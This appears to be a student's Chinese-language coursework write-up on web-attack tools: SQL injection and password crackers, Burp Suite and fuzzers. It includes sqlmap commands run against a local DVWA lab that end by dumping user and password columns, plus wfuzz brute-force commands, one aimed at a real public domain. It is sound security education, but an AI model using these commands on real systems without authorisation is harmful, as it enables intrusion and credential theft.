20169216网络攻防技术第五次作业

Web漏洞之数据库分析

概述:

- Web漏洞之数据库分析时经常使用的工具,sqlmap作为重点介绍

- bbqsql: python写的半自动sql盲注工具

- DBPwAudit: 破解数据库用户名密码

- HexorBase: 破解数据库密码并能简单操作数据库,具有图形界面

- JSQL: java编写,针对已存在的注入漏洞的利用,有图形化界面

- oscanner和sidgusser: 针对oracle的口令破解工具

- sqlsus: 开源的mysql注入和接管工具,perl编写

- sqlninja: perl编写,针对sqlserver

- sqlmap:sqlmap作为主要介绍,并且附有它的实验实例

下面是它们的详细介绍:

Sqlmap的使用:















下面是sqlmap的实验截图:

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low'

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --current-user

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --current-db

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' -dbs

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' -users

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --table -D dvwa

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --column -T users -D dvwa

root@kali:~# sqlmap -u "http://192.168.136.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie='PHPSSID=31e286bfcb5f99785b26e2af656da170;sercurity=low' --dump -C user,password -T users -D dvwa

Web漏洞分析之Web应用代理

概述:

- 介绍Web应用代理常使用的几款工具,burpsuite,fuzz作为重点介绍

- OWASP ZAP: 一款查找网页应用程序漏洞的综合类渗透测试工具。

- VEGA: 开源的web应用程序安全测试平台,Vega能帮助验证SQL注入、跨站脚本(XSS)、敏感信息泄露和其他一些安全漏洞。Vega使用java编写,有GUI,可以在多平台下运行。

- Vega:类似于Paros Proxy, Fiddler, Skipfish and ZAproxy。

- Paros: 是一个对web应用程序的漏洞进行评估的代理程序,是一个基于Java的web代理程序,可以评估web应用程序的漏洞。

- burpsuite

- fuzz

burpsuite的简单使用

下面是burosuite的实验截图:

1.proxy分析http消息结构

2.Intruder暴力枚举破解用户名密码

3.repeater手动重新发送http请求

4.Decoder,编码类型转换

5.comparer比较两个文件的不同

Fuzz的简单使用

1.Bed(Bruteforce Expolite Detector)是一个纯文本协议的Fuzz工具,能够查见常见的漏洞,如缓冲区溢出,格式串漏洞,整数溢出等。

root@kali:~# bed

BED 0.5 by mjm ( www.codito.de ) & eric ( www.snake-basket.de )

Usage:

./bed.pl -s <plugin> -t <target> -p <port> -o <timeout> [ depends on the plugin ]

<plugin> = FTP/SMTP/POP/HTTP/IRC/IMAP/PJL/LPD/FINGER/SOCKS4/SOCKS5

<target> = Host to check (default: localhost)

<port> = Port to connect to (default: standard port)

<timeout> = seconds to wait after each test (default: 2 seconds)

use "./bed.pl -s <plugin>" to obtain the parameters you need for the plugin.

Only -s is a mandatory switch.

root@kali:~# bed -s FTP -t 192.168.136.128 -p 21 -o 5

2.Fuzz_ipv6

THC出品的针对ipv6协议的模糊测试工具

3.Ohrwuwm

用于小部分sip协议的手机的fuzzing

4powerfuzzer

5.Wfuzz

针对WEB应用的模糊测试工具,可以进行web应用暴力猜解,也支持对网站目录,登陆信息,应用资源文件等的暴力猜解,还可以进行get及post参数的猜解,aql注入,xss漏洞测试等。该工具所有功能都依赖于字典。(FUZZ相当于一个变量,字典文件中的字段来替换)

wfuzz -c -z file,common.txt --hc 404 -o html http://www.baidu,com/FUZZ 2>res.html

wfuzz -c -z file,users.txt -z file,pass.txt --hc 404 http://www.site.com/log.asp?user=FUZZ&pass=FUZZ

wfuzz -c -z rang,1-10 --hc=BBBhttp://www.site.com/FUZZ{something}

6.Sfuzz